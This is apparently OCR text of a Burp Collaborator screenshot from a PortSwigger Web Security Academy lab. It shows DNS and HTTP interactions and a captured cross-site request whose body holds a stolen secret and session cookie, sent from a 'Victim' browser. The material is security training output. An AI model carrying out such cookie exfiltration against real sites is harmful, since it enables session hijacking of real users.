 Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads will
appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
6 2022-Dec-13 05:42:05 UTC HTTP 8w5ez7whp8txu6uttg9ebjbkyb41sq
5 2022-Dec-13 05:42:04 UTC DNS 8w5ez7whp8txu6uttg9ebjbkyb41sq
4 2022-Dec-13 05:42:04 UTC DNS 8w5ez7whp8txu6uttg9ebjbkyb41sq
3 2022-Dec-13 05:41:39 UTC HTTP 8w5ez7whp8txu6uttg9ebjbkyb41sq
2 2022-Dec-13 05:41:39 UTC DNS 8w5ez7whp8txu6uttg9ebjbkyb41sq
1 2022-Dec-13 05:41:39 UTC DNS 8w5ez7whp8txu6uttg9ebjbkyb41sq
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
4 Content-Length: 81
5 sec-ch-ua:
6 sec-ch-ua-platform:
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.71 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://0aa900a403028f6dc08b5d47004900a1.web-security-academy.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0aa900a403028f6dc08b5d47004900a1.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US
18
19 secret=u6DQ3KABz4961PSZlWSidCS7Z13rV62k;
session=AkjYqWGIFpNKpuTBLW5ri87bzZtWXNje
Search... 0 highlights
Inspector
Selection 32
Selected text
AkjYqWGIFpNKpuTBLW5ri87bzZtWXN
je
Request Attributes 2
Request Body Parameters 1
Request Headers 16
Close